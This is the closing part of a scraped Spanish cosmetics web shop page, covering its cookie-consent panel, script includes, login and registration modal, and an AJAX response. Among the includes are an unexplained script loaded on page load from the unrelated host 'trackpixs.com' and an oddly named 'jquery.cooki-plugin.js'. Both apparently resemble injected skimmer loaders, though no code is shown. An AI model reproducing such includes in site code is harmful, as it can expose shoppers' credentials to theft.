                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/module/appagebuilder/apajax?token=0be87fd425e614895a8dc4b6a0a58e41&rand=1769641295812
body_size: 148
content:
{"pro_cdown":[{"id":"38543","content":"<ul class=\"deal-clock lof-clock-38543-detail list-inline\">\n<\/ul>\n"}],"product_one_img":[]}